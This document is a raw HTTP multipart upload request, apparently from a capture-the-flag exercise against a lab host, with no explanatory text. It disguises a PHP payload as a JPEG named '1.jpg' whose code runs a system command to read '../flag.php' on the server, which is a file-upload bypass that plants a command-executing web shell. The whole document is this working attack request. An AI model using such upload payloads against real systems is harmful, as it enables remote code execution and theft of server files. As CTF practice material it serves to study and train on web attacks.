 POST /index.php HTTP/1.1
Host: 10.9.0.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.9.0.123/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7781739391094958350
Content-Length: 395

-----------------------------7781739391094958350659659579
Content-Disposition: form-data; name="file" filename="1.jpg"
Content-Type: image/jpeg

<?php
        system("cat ../flag.php");
?>

-----------------------------7781739391094958350659659579
Content-Disposition: form-data; name="submit"

点我上传~
-----------------------------7781739391094958350659659579--